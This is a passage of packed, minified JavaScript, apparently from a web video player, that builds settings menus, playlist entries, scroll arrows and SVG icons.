4f(\'+a6+\',0)\',\'2h\',8,5,13,10,13,10,8,15);5q.1r(5O,Ei)}F{ib(5q,\'to 2I, 4f(\'+a6+\',0), 4f(\'+a6+\',\'+(C.5K*1+0.3)+\')\',\'2I\',5,8,10,13,10,13,15,8);5q.1r(5O,Dm)}5u.1r("j1",iH);5u.1r("j7",iH);5q.1r("j1",iH);5q.1r("j7",iH);Z.1r("ob",En);5u.1r("9z",a3);5q.1r("9z",a3);1E.1K(5u);1E.1K(5q);3E(rH);rH=6M(Db,2x)}Z.1r(9Z,El);Z.1r(9S,pV);if(is=="1d"){V(B i=1;i<11;i++){if(J(v["9o"+is][is+i])){v.1d[is+i]=v["9o"+is][is+i];if(J(v["9o"+is][is+i+"1H"])){v.1d[is+i+"1H"]=v["9o"+is][is+i+"1H"]}if(J(v["9o"+is][is+i+"1c"])){v.1d[is+i+"1c"]=v["9o"+is][is+i+"1c"]}}if(J(v.1d[is+i])){if(v.1d[is+i]==1){bn(\'f\',i);bC(f[i],b7[i],5R[i],7R[i]);if(!J(v.1d[is+i+"1c"])){v.1d[is+i+"1c"]="4B"}5R[i].1R=2D(v.1d[is+i+"1c"]);if(J(v.1d[is+i+"1H"])){if(v.1d[is+i+"1H"]!=\'\'){5R[i].1R=v.1d[is+i+"1H"]}}if(v.1d[is+i+"1c"]=="2U"){o.jw=H}1M[i]=v.1d[is+i+"1c"];7J(i);if(1M[i]in o.5g){il[1M[i]]=i}f[i].1r(9Z,5X);f[i].1r(9S,5G);f[i].1r(5O,9Y);f[i].1r("9z",a3);if(v.1d[is+i+"1m"]==1){O(f[i],{"1a":0})}}}}}E En(x){if(is=="W"&&C.3A==1&&x){if(x.nT==0&&x.cZ!=0){Z.aq-=x.cZ;x.8l()}}3E(k9);k9=6M(pV,iX);az()}E El(){o.3v=H}E pV(){if(C.eG==1){3a(o.eH);o.eH=1B(E(){if(!o.3v){av()}},(v.1d.eB>0?v.1d.eB*2x:(o.1l.tv?42:2x)))}o.3v=I}E 5X(1b){if(o.29){o.59?o.U.59(I):\'\'}B i=1b.46.7h(\'kE\');B x;if(i){x=\'f\'}F{if(1b.46.7h(\'9N\')){i=1b.46.7h(\'9N\');x=\'f2\'}}if(i){i=2F(i);B fx=I;if(J(2l(x)[i])){if(C.8c>-1){O(2l(x+\'bg\')[i],{\'1u\':C.8c})}if(C.6E>-1){O(2l(x+\'1H\')[i],{\'1u\':C.6E});O(2l(x+\'5h\')[i],{\'1u\':C.6E})}if(is=="W"){if(1M[i].K("W")==0){B id=1M[i].1n(8);if(3z==id||ek==id){O(2l(x+\'1H\')[i],{\'1t\':C.5k});O(2l(x+\'5h\')[i],{\'1t\':C.5k});fx=H}F{O(2l(x+\'1H\')[i],{\'1t\':C.1t})}}}if(C.qh==1&&J(C.jC)&&fx){}F{O(2l(x+\'bg\')[i],{\'6p\':C.9d})}}}};E 5G(1b){if(o.29){o.59?o.U.59(H):\'\'}B i=1b.46.7h(\'kE\');B x;B fx=I;3E(gl);az();if(i){x=\'f\'}F{if(1b.46.7h(\'9N\')){i=1b.46.7h(\'9N\');x=\'f2\'}}if(i){if(J(2l(x)[i])){if(C.8c>-1){O(2l(x+\'bg\')[i],{\'1u\':C.5K,"4T":"1u 0.1s 2S"})}if(C.6E>-1){O(2l(x+\'1H\')[i],{\'1u\':C.a,"4T":"1u 0.1s 2S"});O(2l(x+\'5h\')[i],{\'1u\':C.a,"4T":"1u 0.1s 2S"})}if(is=="W"){if(1M[i].K("W")==0){B id=1M[i].1n(8);if(3z==id||ek==id){O(2l(x+\'1H\')[i],{\'1t\':C.5k});O(2l(x+\'5h\')[i],{\'1t\':C.5k});fx=H}F{if(J(o.bB[id])){iu(i)}F{O(2l(x+\'1H\')[i],{\'1t\':C.1t})}}}}if(C.qh==1&&J(C.jC)&&fx){}F{O(2l(x+\'bg\')[i],{\'6p\':o.bB[id]?C.ow:C.5x})}}}}E 9Y(1b){if(!eo){B d=1y 6H();o.91=d.9a();B i=1b.46.7h(\'kE\');if(i){if(J(f[i])){if(J(1M[i])){4J(i,0)}}}}}B qk;B gl;E G0(1b){if(!eo){B i=1b.46.7h(\'9N\');if(i){if(J(5f[i])){if(2q in o.5g){qk=i;gl=6M(D8,4z)}}}}}E D8(){oQ(qk)}E a3(1b){3E(gl);1b.5S=H;az()}E rF(1b){3E(gl);if(!eo){B d=1y 6H();o.91=d.9a();B i=1b.46.7h(\'9N\');if(i){if(i==0){if(5f[0]==\'1t\'){bJ();4J(m0)}F{dn()}}F{if(J(5f[i])){oQ(i)}}}}}E mB(1b){B x=1b.46.7h(\'ET\');if(x){pY(x)}}E Ep(1b){az();B i=1b.46.7h(\'9N\');if(J(5f[i])){if(7p("=",i)>0){B x=5f[i].1n(0,7p("=",i));B y=5f[i].1n(7p("=",i)+1);B z=2q+\'Gf\';if(!v[z]){v[z]=[]}if(!J(v[z][x])){v[z][x]=v[x]+\'\'}q8(x,y)}}}E q8(x,y){v[x]=y;if(o.5l&&v.sI==1&&x!="bj"){3x.8Q("k8"+x,y)}if(o.4N&&o.3U){o.3U.9b()}o.U.nj();pY(x)}E E9(1b){B i=1b.46.7h(\'9N\');B x=5f[i];if(J(x)){if(x.K("=")>0){B z=x.1n(0,x.K("="));B y=x.1n(x.K("=")+1);v[z]=y;pc();7J(o[2q+\'pX\']);if(2q=="im"){6X("DW")}}}}E 7J(i){if(J(1M[i])){B 9F=I;B 7M=I;B 5C=\'\';if(is=="1d"){if(1M[i]=="4I"){5C=o.P.rY()}if(1M[i]=="6O"){5C=o.P.s0()}if(1M[i]=="2U"){5C=\' \';7M=H}if(1M[i]=="aU"){if(o.7c){5C=o.nq[o.Lv]}}if(1M[i]=="6O"||1M[i]=="aU"||1M[i]=="4I"){if(o[\'cQ\'+1M[i]].Q==0){9F=H}F{if(o[\'cQ\'+1M[i]].Q==1&&(C.Gg!=1||o[\'cQ\'+1M[i]][0]==1)){9F=H}F{7M=H}}}if(1M[i]=="5z"){if(!o.5z){9F=H}F{7M=H}}if(1M[i]=="6c"){if(o.2j!=\'aY\'&&!v.6c){9F=H}F{7M=H}}if(1M[i]=="2c"){if(J(o.1S)){7M=H;if(o.7m||v.8o==1){if(o.4E){5C=o.3e[!o.7m?o.4E.8s():o.3J]}}F{5C=\'\'}B h6=0;V(B s=0;s<o.1S.Q;s++){if(o.1S[s]!=\'\'){h6++}}if(h6==1&&o.i3==1){h6=0}if(v.lV==1&&v.pF==1){}F{if(h6==0){9F=H;7M=I}}}F{9F=H}}if(1M[i]=="4B"){5C=o.4W[o.94];5C==1&&C.cm!=1?5C=2D(\'cN\'):\'\';7M=H;if(o.2j=="9m"||(o.P.5H()&&C.Lt!=1)){9F=H;7M=I}}if(1M[i]in o.5g){5C=hC(1M[i]);7M=H}if(1M[i].K("8e")>0){B x=\' \';B y=[\'s9\',\'s7\',\'s6\'];V(B z=0;z<y.Q;z++){if(J(v[1M[i]+y[z]])){if(v[1M[i]+y[z]]!=\' \'){x+=(x!=\' \'?\':\':\'\')+v[1M[i]+y[z]]}}}5C=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';7M=H}}7R[i].1R=5C+(5C!=\'\'&&C.Lr!=1?\' &hT;<2w X="hL" 1a="yp" sY="-1 -1 5 8" 7z="1.1" 3W="3t://3Y.w3.3S/42/2w" 3W:3Q="3t://3Y.w3.3S/7i/3Q"><nJ 4d="#\'+C.5k+\'" 4d-X="1" 5B="1L" 7L="0 0 3 3 0 6"></nJ></2w>\':\'\');if(9F){1m(f[i]);if(is=="1d"){cB[i]?3a(cB[i]):\'\';if(o.R){o.R.gM(i,I,5C)}F{cB[i]=1B(E(){o.R.gM(i,I,5C)},4z)}}O(f[i],{\'1h\':\'2g\',\'2h\':0,\'1f\':-1j})}if(7M){if(C.3A==1){O(f[i],{\'2k\':\'aD-4u\'})}F{1p(f[i])}if(is=="1d"){cB[i]?3a(cB[i]):\'\';if(o.R){o.R.gM(i,H,5C)}F{cB[i]=1B(E(){o.R.gM(i,H,5C)},4g)}}O(f[i],{\'1h\':\'fe\',\'2h\':0,\'1f\':0})}2A()}V(B j=1;j<f.Q;j++){if(f[j]){if(5T(f[j])){B 4l=I;4x?4l=H:\'\';4x=I;4l&&o.R?o.R.4l():\'\'}}}};E 4J(i,Eq,fa){fa?1M[i]=fa:\'\';if(J(1M[i])){o.v9=H;az();B x=pj();if(2q!=1M[i]){2q=1M[i];if(2q==\'4I\'||2q==\'6O\'||2q==\'2c\'||2q==\'4B\'||2q==\'aU\'||2q in o.5g||2q.K("8e")>0||2q==\'2U\'||2q==\'1t\'){eJ=i;B z=nn(o[\'cQ\'+2q]);if(2q=="jr"){if(C.oO==1){z=6X("H7")}F{z=6X("He")}}if(2q=="im"){z=6X("Hp")}if(2q=="2U"&&o.2U){z=[];V(B j=1;j<=16;j++){if(J(v["2U"+j])){z.2J(2D(v["2U"+j]));iY[z.Q]=v["2U"+j]}}}if(2q=="1t"&&o.4D){z=[];m0=i;V(B j=0;j<o.lZ.Q;j++){B co=o.lZ[j].1n(4);z.2J(2D(co));7j[z.Q]=co}}B eI=o[\'Ho\'+2q];B FO=o[\'Io\'+2q];V(B j=1;j<f.Q;j++){if(f[j]){f[j].C.2k="1L"}}f2=[];bn(\'f2\',0);bC(f2[0],hD[0],4e[0],5r[0]);O(f2[0],{"3b-2I":"6h 6U "+(C.G8==1?6W:"4f(1j,1j,1j,0.7)")});9U=Eq;B mf=I;4e[0].1R=(x[0]<2||9U==1||C.rK==1?\'\':hK)+(v.1d[is+i+"1H"]&&v.1d[is+i+"1H"]!=\'\'?v.1d[is+i+"1H"]:2D(v.1d[is+i+"1c"]));if(2q==\'2c\'&&!o.jZ&&!o.rU){B gH=1N("1Z");gH.1R=2D("3p");O(gH,{\'1t\':C.1t,\'6Y\':\'2v\',\'6y\':\'3T\'});5r[0].1K(gH);gH.1r(5O,BL);mf=H}if(2q==\'2c\'&&v.lV==1&&!o.1l.tv&&J(1T.vL)){B uf=1N("1Z");!o.4E?o.4E=1y hw():\'\';uf.1R="<ut 1A=\'3j\' id=\'"+v.id+"E0\' IG=\'.r8,.qV,.hS\' C=\'2k:1L\'/>"+2D(\'vO\');O(uf,{\'1t\':C.1t,\'6Y\':\'2v\',\'6y\':\'3T\',\'2O-17\':(mf?\'dq\':0)});5r[0].1K(uf);o.eT=1P.8y(v.id+"E0");o.eT.Hl=o.4E.r0;uf.1r(5O,o.4E.r0)}if(mf){if(iq){if(9U==2){z=[];2V(f2[0])}V(j=0;j<o.b3.Q;j++){if(v.jf==0&&o.b3[j]=="eq"){}F{z.2J("Hr"+o.b3[j])}}}}O(4e[0],{\'47-3B\':C.i6*3u(v.7F,1)});5f[0]="Vv";if(2q in o.5g){oX(2q);if(m0>0&&o.lZ.K(\'H6\'+2q)>-1){4e[0].1R=hK+2D(2q);5f[0]="1t";5r[0].1R=hC(2q)}O(5r[0],{\'X\':C.54*2.5,\'1D-7v\':\'2h\'})}if(9U!=1&&x[0]>1){f2[0].1r(9Z,5X);f2[0].1r(9S,5G);f2[0].1r(5O,rF);f2[0].1r("9z",a3)}F{O(f2[0],{"6y":\'7f\'})}if(C.Ca==1){2V(f2[0])}if(J(z)){B zz=\'\';V(j=0;j<z.Q;j++){B y=j+1;B cu=0;B 7x=I;if(z[j]&&4t(z[j])!=\'\'){if(2q==\'4I\'){if(z[j]==2D("2v")){cu=1}if(o.2j=="1G"&&v.H2==1){B iz=4V(z[j]);if(iz&&iz<zz){cu=2}zz=4V(z[j])}}bn(\'f2\',y,cu);bC(f2[y],hD[y],4e[y],5r[y],1M[i]);if(2q==\'4B\'){z[j]==1&&C.cm!=1?z[j]=2D(\'cN\'):\'\'}if(1Q(z[j])==\'5c\'){if(z[j].K("<<<")==0){z[j]=z[j].22(\'<<<\',\'\');7x=H}if(z[j].K(\'8e\')>0){o[2q+\'pX\']=i}if(z[j].K("rk")==0){B 1I=z[j];if(1I.K("8e")>0){4e[y].1R=2D(z[j].1n(1I.K("8e")+5))}F{4e[y].1R=2D(z[j].1n(7))}if(z[j]==\'GH\'){O(f2[y],{"3b-1f":"6h 6U 4f(1j,1j,1j,0.7)"})}}F{4e[y].1R=z[j]}}F{4e[y].1R=z[j]}5f[y]=2q+j;if(eI==j||FO==j){5r[y].1R=eI==j?ht:Fy;eI==j?O(4e[y],{\'1t\':C.5k}):\'\'}if(1Q(z[j])==\'5c\'){if(z[j].K("rk")==0){B t=z[j].1n(7);if(t.K("1t")>0){5r[y].1R="<1Z C=\'"+(v[t]=="3C"?\'3b:6h 6U #hm;1a:ik;X:ik;\':\'1a:dq;X:dq;\')+";2u-1t:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";3b-6t:dq;\'></1Z>"}F{if(J(v[z[j].1n(7)])){5r[y].1R=v[z[j].1n(7)]}}}if(2q=="2U"){if(J(iY[y])&&o.2U){5r[y].1R=o.2U.1q(iY[y],0.7,b4(C.5k))}}if(2q=="1t"){if(J(7j[y])&&o.4D){5r[y].1R=hC(7j[y])}}if(2q==\'4I\'){if(z[j]==2D("2v")&&o.P.g0()){O(4e[y],{\'1t\':C.5k})}if(4L(v.b8)){B fq=v.b8.2o(",");V(B k=0;k<fq.Q;k++){if(z[j].K(fq[k])>-1){2V(f2[y])}}}}}B r7="";if(1Q(z[j])==\'5c\'){if(z[j].K("rk")==0){3P(f2[y],{\'Ig\':i,\'ET\':z[j].1n(7)});r7="mB"}}if(!7x){f2[y].1r(9Z,5X);f2[y].1r(9S,5G);if(r7=="mB"){f2[y].1r(5O,mB)}F{f2[y].1r(5O,rF)}f2[y].1r("9z",a3);f2[y].1r("G2",G0)}F{O(f2[y],{"6y":"7f"})}}}}2A()}if(1M[i]==\'6c\'){o.U.kx()}if(1M[i].K(\'W\')>-1){B id=1M[i].1n(8);if(J(o.1w[id])){if(J(o.1w[id][\'3j\'])){o.2y=1U;d8(i);qe(id);6X("zK");if(J(o.1w[id][\'7Y\'])&&v.7Y==1&&v.Ia==1){7Y(o.1w[id][\'7Y\'])}F{k6(id);o.U.cq(o.1w[id][\'3j\'],(v.W.fF==1?1:1U));v.W.9f==0&&v.W.dG==1?1B(av,4z):\'\';ke=I;kl=I;k7(id)}}F{if(J(o.1w[id][\'4U\'])){6f(id);if(ke){5P==-1?4J(0,0):\'\'}F if(kl){5P==-1?4J(2F(f.Q)-2,0):\'\'}}}}if(o.2X){o.2X.ns()}}if(1M[i]==\'5z\'){o.P.eS()}}}};G.D7=E(x){7J(o[x+\'pX\'])};E pY(x){if(x=="jB"){B z=2q+\'Gf\';if(v[z]){V(B y in v[z]){if(v[z].2m(y)){q8(y,v[z][y])}}ip()}L}az();V(B i=0;i<f2.Q;i++){if(f2[i]){f2[i].C.2k="1L"}}f2=[];bn(\'f2\',0);bC(f2[0],hD[0],4e[0],5r[0]);O(f2[0],{"3b-2I":"6h 6U "+(C.G8==1?6W:"4f(1j,1j,1j,0.7)")});if(x.K("8e")>0){f2[0].1r(5O,pc);4e[0].1R=2D(x.1n(x.K("8e")+5))}F{f2[0].1r(5O,ip);4e[0].1R=(C.rK!=1?hK:\'\')+2D(x)}O(4e[0],{\'47-3B\':C.i6*3u(v.7F,1)});f2[0].1r(9Z,5X);f2[0].1r(9S,5G);f2[0].1r("9z",a3);B 4H=[];B pz=I;if(x.K("3B")>0){4H=[\'50%\',\'75%\',\'1j%\',\'GS%\',\'nS%\',\'Hg%\',\'4z%\',\'H1%\',\'cE%\',\'ge%\']}if(x.K("5K")>0){4H=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("hz")>0){V(i=-5;i<5.5;i+=0.5){4H.2J(2z.4i(i*1j)/1j)}}if(x.K("gy")>0){4H=[4z,ge,fu]}if(x.K("2I")>0){V(i=0;i<21;i++){4H[i]=i*10}}if(x.K("s9")>0){V(i=0;i<24;i++){4H[i]=i}}if(x.K("s7")>0||x.K("s6")>0){V(i=0;i<60;i++){4H[i]=i}}if(x.K("d9")>0){pz=H;4H=[0,1]}if(x.K("1t")>0){4H=[\'3M\',\'Gp\',\'Gz\',\'GE\',\'H9\',\'H5\',\'GW\',\'Iv\',\'II\',\'IC\',\'Hz\',\'I1\',\'I0\',\'I3\',\'HE\',\'HB\',\'HA\',\'3C\'];B vx=v[x].22("#","");if(4H.K(vx)==-1){4H[8]=vx}}V(y=1;y<=4H.Q;y++){bn(\'f2\',y,0);bC(f2[y],hD[y],4e[y],5r[y]);O(5r[y],{\'2M-17\':0});if(x.K("1t")>0||x.K("2I")>0||x.K("8e")>0||x.K("hz")>0){y%3!=0?O(f2[y],{\'iL\':\'17\'}):\'\';O(f2[y],{\'X\':\'33.3%\'});if(x.K("1t")>0){4e[y].1R="<1Z C=\'"+(4H[y-1]=="3C"?\'3b:6h 6U #hm;1a:DO;X:DO;\':\'1a:eO;X:eO;\')+";2u-1t:#"+4H[y-1]+";3b-6t:eO;\'></1Z>";O(f2[y],{\'2C-1a\':1})}F{4e[y].1R=4H[y-1]}}F{if(x.K("gy")>0){4e[y].1R=4H[y-1]}F{y%2!=0?O(f2[y],{\'iL\':\'17\'}):\'\';O(f2[y],{\'X\':\'50%\'});if(pz){4e[y].1R=2D(4H[y-1]+\'8S\')}F{4e[y].1R=4H[y-1]}}}5f[y]=x+\'=\'+4H[y-1];if((4H[y-1]==v[x]&&7n(v[x])!=" ")||v[x]==\'#\'+4H[y-1]){5r[y].1R=ht;O(4e[y],{\'1t\':C.5k})}f2[y].1r(9Z,5X);f2[y].1r(9S,5G);if(x.K("8e")>0){f2[y].1r(5O,E9)}F{f2[y].1r(5O,Ep)}f2[y].1r("9z",a3)}2A()}E k6(id){if(J(o.1w[id][\'2b\'])){v.2b=o.1w[id][\'2b\'];J(v.2b)?o.P.8x(v.2b):\'\'}if(J(o.1w[id][\'1H\'])){o.dO=o.1w[id][\'1H\']}}E k7(id){if(J(o.1w[id][\'1H\'])){if(v.j8==1){if(o.U.ll(o.1w[id])){}F{v.1H=(v.uQ==1&&J(o.t7)?o.t7+(v.uP==1?\'<br>\':\' \'):\'\')+o.1w[id][\'1H\']}o.U.8W(\'1H\')}}if(v.dy==1){if(J(o.1w[id][\'7L\'])){v.7L=o.1w[id][\'7L\']}F{v.7L=[]}o.R.iC()}B xv=[\'6N\',\'mJ\',\'6c\',\'6e\',\'18\',\'Az\',\'zF\',\'mw\',\'mm\',\'4F\',\'4p\',\'gk\',\'bq\',\'aF\'];V(B i=0;i<xv.Q;i++){if(J(o.1w[id][xv[i]])){v[xv[i]]=o.1w[id][xv[i]]}F{i<4?v[xv[i]]=1U:\'\'}}v.1C=0;qe(id);if(J(o.1w[id][\'3c\'])){o.1w[id][\'2c\']=o.1w[id][\'3c\']}if(J(o.1w[id][\'2c\'])){o.U.fL(o.1w[id][\'2c\'])}if(J(o.1w[id][\'cF\'])){6I(\'cF\',o.1w[id][\'cF\'])}}E qe(id){B x=o.1w[id][\'1C\'];if(J(x)){if(x=="3n"){if(o.P.Y()>0){v.1C=o.2y=o.P.Y()}}F{v.1C=o.2y=x}}}E d8(x){if(5P==0&&!o.1C){O(5R[5P],{\'1t\':C.1t});O(b7[5P],{\'6p\':C.5x});7R[5P].1R=\'\'}F{o.pS=x;if(5P>-1){iu(5P)}if(3z!=\'\'){o.bB[3z]=H;5o=qa(5o,3z)}}if(1M[x]){B id=1M[x].1n(8);7R[x].1R=ht;O(5R[x],{\'1t\':C.5k,\'1D-rR\':\'1L\',\'1u\':C.a});if(C.qh==1&&J(C.jC)){O(b7[x],{\'6p\':C.jC})}5P=x;3z=id;o.3z=3z;v.4S=3z;o.mP=5R[x].1R;o.pS=3z;ek=o.1w[id][\'h3\'];if(o.R){o.R.fN()}}}E 6f(id){B x=id==0?o.W:o.1w[id];o.pS=id;V(B i=0;i<f.Q;i++){if(C.3A==1){Z.3g(f[i])}F{7q.3g(f[i])}f[i]=1X}f=[];5P=-1;if(J(x[\'4U\'])){B y=4G.3V(x[\'4U\']).Q;bn(\'f\',y);1M[y]="CG";bC(f[y],b7[y],5R[y],7R[y]);if(C.3A==1){O(f[y],{"X":(C.kI==1?C.cC:"2v"),"1a":C.ih})}if(C.rQ==1){B pR="6h 6U 4f("+fs(C.Di)+\',\'+3u(C.Dn,1)+")";if(C.3A==1){O(f[y],{"Hu":pR})}F{O(f[y],{"Hm":pR})}}B 1I=x.1H;if(C.rK!=1){1I=hK+1I}5R[y].1R=1I;O(5R[y],{\'47-3B\':C.i6*3u(v.7F,1)});B p=x[\'h3\'];f[y].1r(9Z,5X);f[y].1r(9S,5G);f[y].1r(5O,E(){Ed(p)});x=x[\'4U\']}B y=4G.3V(x).Q;5o=[];cV=[];V(B i=0;i<y;i++){bn(\'f\',i);1M[i]="W"+x[i].id;if(!J(o.bB[x[i].id])&&!J(x[i].4U)){5o[x[i].id]=i;cV[x[i].id]=i}bC(f[i],b7[i],5R[i],7R[i]);if(C.3A==1){if(C.6m==0){O(5R[i],{\'X\':C.cC-C.oh-C.og});2V(7R[i])}O(f[i],{"X":(C.kI==1?C.cC:"2v"),"1a":C.ih})}if(C.rQ==1&&i<y-1){B jb=1N("1Z");f[i].1K(jb);if(C.3A==1){O(jb,{"1h":"2g","1f":0,"2h":0,"X":1,"1a":"1j%","2u":6W,"6Y":"1L"})}F{O(jb,{"1h":"2g","2I":0,"17":0,"X":"1j%","1a":1,"2u":6W,"6Y":"1L"})}}5R[i].1R=x[i].1H?x[i].1H:\'&hT;\';if(v.bR==1&&v.yF==1&&x[i].id){if(o.Dr){if(o.Dr.K(x[i].id)>-1){x[i].jJ=1}}}if(J(x[i].jJ)){if(x[i].jJ==1){o.bB[x[i].id]=H;iu(i)}}if(J(x[i].4U)){7R[i].1R=DG;O(7R[i],{"1t":C.1t})}f[i].1r(9Z,5X);f[i].1r(9S,5G);f[i].1r(5O,9Y);f[i].1r("9z",a3);if(J(o.bB[x[i].id])){iu(i)}if(3z==x[i].id){d8(i)}if(ek==x[i].id){O(5R[i],{\'1t\':C.5k});O(7R[i],{\'1t\':C.5k})}}2A();4x=I;o.R?o.R.4l():\'\'}E ib(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.3A==1?\'Dx\':\'1j%\');B hh=(C.3A==1?\'1j%\':\'Dx\');O(x,{\'1h\':\'2g\',\'2k\':\'aD-4u\',\'X\':ww,\'1a\':hh,\'1D-7v\':\'7H\'});if(C.Dt==1){O(x,{\'2u\':\'-kp-2S-5v(\'+y+\')\',\'2u\':\'-3L-2S-5v(\'+y+\')\',\'2u\':\'-ms-2S-5v(\'+y+\')\',\'2u\':\'-o-2S-5v(\'+y+\')\',\'2u\':\'2S-5v(\'+y+\')\',})}if(C.3A==1||o.1l.2n){O(x,{\'6y\':\'3T\'})}F{O(x,{\'3T-2R\':\'1L\'})}if(C.kK==1){O(x,{\'5Q-X\':C.iD+\'px!5D\'})}if(z=="1f"){O(x,{\'1f\':-1,\'17\':0})}if(z=="2I"){O(x,{\'2I\':-1,\'17\':0})}if(z=="17"){O(x,{\'1f\':0,\'17\':0})}if(z=="2h"){O(x,{\'1f\':0,\'2h\':0})}if(z=="2h"||z=="17"){O(x,{\'1D-7v\':\'17\',\'2M-1f\':1E.2P/2-10})}x.1R="<7H><1Z "+(C.Du==1?"L9=\'G.C.6p=\\"#"+C.Dv+"\\"\' Li=\'"+(C.o7==1?"G.C.6p=\\"#"+C.oT:"G.C.2u=\\"1L")+"\\"\'":"")+" C=\'3T-2R:2v;6y:3T;X:eO;1a:eO;3b-6t:eO;"+(C.o7==1?"2u-1t:#"+C.oT+";":"")+(z=="1f"?"2O-1f:dq;":"")+(z=="2I"?"2O-1f:dq;":"")+(z=="2h"?"2O-17:sS;":"")+(z=="17"?"2O-2h:sS;":"")+"\'><2w X=\'20\' 1a=\'20\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'><g><2C x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 4d=\'#"+C.kn+"\' 4d-X=\'"+C.kf+"\' 4d-f9=\'4i\'/><2C x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 4d=\'#"+C.kn+"\' 4d-X=\'"+C.kf+"\' 4d-f9=\'4i\'/></g></2w></1Z></7H>"}G.92=E(){if(C.iw==1){92()}};E Db(){if(cw){92()}}E 92(e){if(C.iw==1&&!hg){if(C.3A==1){B h=Z.L4;B m=1E.26+C.6G+C.6F;B t=Z.aq}F{B h=Z.Gv;B m=1E.2P;B t=Z.bX}if(h>m){if(t>0){if(!5T(5u)){1p(5u);B m1=1y 5e({"mc":5u,"1A":"8d","to":1,"Y":0.3,"me":"5u"})}}F{if(5T(5u)){B m2=1y 5e({"mc":5u,"1A":"8d","to":0,"Y":0.3,"me":"5u","1m":H})}if(e){e.cZ<0?e.8l():\'\'}}if(t<h-m-10){if(!5T(5q)){1p(5q);B m3=1y 5e({"mc":5q,"1A":"8d","to":1,"Y":0.3,"me":"5q"})}}F{if(5T(5q)){B m4=1y 5e({"mc":5q,"1A":"8d","to":0,"Y":0.3,"me":"5q","1m":H})}if(e){e.cZ>0?e.8l():\'\'}}}F{1m(5u);1m(5q)}}}E Dm(){B x=Z.bX+1E.2P-60;B m=1y 5e({"mc":Z,"1A":"9w","to":x,"Y":0.3,"me":"Ct","7B":"aI"});1B(92,2x)}E Dg(){B x=Z.bX-1E.2P+60;B m=1y 5e({"mc":Z,"1A":"9w","to":x,"Y":0.3,"me":"KR","7B":"aI"});1B(92,2x)}E iH(1b){3a(o.eH);1b.ar()}E Ei(){B x=Z.aq+(1E.26+C.6G+C.6F)-60;B m=1y 5e({"mc":Z,"1A":"ia","to":x,"Y":0.3,"me":"L1","7B":"aI"});1B(92,2x)}E Eb(){B x=Z.aq-(1E.26+C.6G+C.6F)+60;B m=1y 5e({"mc":Z,"1A":"ia","to":x,"Y":0.3,"me":"Cr","7B":"aI"});1B(92,2x)}E Ed(x){if(x==\'\'){6f(0)}F{if(J(o.1w[x])){6f(x)}}2q=\'\'}E iu(x){7R[x].1R=\'\';O(5R[x],{\'1t\':C.Es});if(C.Et==1){O(5R[x],{\'1D-rR\':\'2C-KS\'})}if(C.oB>-1){O(5R[x],{\'1u\':C.oB})}O(b7[x],{\'6p\':C.ow});if(C.oJ>-1){O(b7[x],{\'1u\':C.oJ})}}E oQ(i){if(J(5f[i])){az();if(7p("4I",i)==0){o.U.5F(5f[i].1n(7))}if(7p("6O",i)==0){o.U.cl(5f[i].1n(10))}if(7p("2c",i)==0){!o.4E?o.4E=1y hw():\'\';o.4E.9y(5f[i].1n(8))}if(7p("aU",i)==0&&v.7c==1){o.7c.xg(5f[i].1n(7))}if(7p("2U",i)==0){o.2U?o.2U.2H(iY[i]):\'\';av()}if(7p("1t",i)==0){bJ();4J(0,0,7j[i])}V(B p in o.5g){if(o.5g.2m(p)){if(7p(p,i)==0){o.P.EA(p,i)}}}if(7p("8e",i)>0){if(4e[i].1R==2D(\'7x\')){6X(2q+\'0\');7J(eJ);if(2q=="im"){6X("DW")}dn()}F{if(2q=="jr"&&C.oO==1){6X(\'oO\',i);7J(eJ);dn()}}}if(7p("4B",i)==0){o.U.8D(5f[i].1n(5));fD();1B(av,4z)}}};G.fD=E(){fD()};G.Df=E(x){V(B i=0;i<1M.Q;i++){if(1M[i]==x){L H}}L I};E fD(){V(B i=0;i<1M.Q;i++){if(1M[i]=="4B"){7J(i);if(2q==\'4B\'){bJ();4J(i,0)}}}}E bn(x,i,cu){if(J(2l(x))){2l(x)[i]=1N("1Z");if(i<2||x=="f"||2q!=\'4I\'||cu==1){if(C.3A==1){Z.1K(2l(x)[i])}F{7q.1K(2l(x)[i])}}F{if(C.3A==1){Z.qC(2l(x)[i],2l(x)[i-1])}F{7q.qC(2l(x)[i],2l(x)[cu==2?i-2:i-1])}}if(x==\'f\'){3P(2l(x)[i],{\'kE\':i})}if(x==\'f2\'){3P(2l(x)[i],{\'9N\':i})}2l(x+\'bg\')[i]=1N("1Z");2l(x)[i].1K(2l(x+\'bg\')[i]);2l(x+\'3Z\')[i]=1N("1Z");2l(x)[i].1K(2l(x+\'3Z\')[i]);O(2l(x+\'3Z\')[i],{\'1h\':\'2g\',\'2h\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':\'1j%\',\'6Y\':\'1L\'});2l(x+\'1H\')[i]=1N("1Z");2l(x)[i].1K(2l(x+\'1H\')[i]);2l(x+\'5h\')[i]=1N("1Z");2l(x)[i].1K(2l(x+\'5h\')[i]);if(x=="f2"&&is=="1d"&&C.nK==0){2V(2l(x+\'5h\')[i])}}};E bC(x,aE,ir,ov,M5){O(x,{\'1h\':\'fe\',\'2h\':0,\'1f\':0,\'6y\':\'3T\',\'1a\':\'2v\',\'X\':\'1j%\',\'6Q\':\'3k\',\'2k\':\'4u\',\'2C-1a\':\'1.Md\'});if(C.om&&C.3A==1){O(x,{\'Me\':C.om})}if(C.3A==1){O(x,{\'2k\':\'aD-4u\',\'aA-7v\':\'1f\',\'ax-8r\':\'cN\'})}O(aE,{\'1h\':\'2g\',\'2h\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':\'1j%\',\'6p\':C.5x,\'1u\':C.5K,\'6Y\':\'1L\',\'4T\':\'1u 0.2s 2S,2u .2s 